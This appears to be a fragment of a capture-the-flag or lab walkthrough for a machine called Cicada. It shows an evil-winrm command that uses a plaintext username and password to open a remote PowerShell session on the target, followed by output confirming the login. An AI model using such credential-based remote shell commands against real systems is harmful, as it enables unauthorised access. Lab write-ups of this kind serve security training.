 ❯ evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt' -P 5985
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars
</>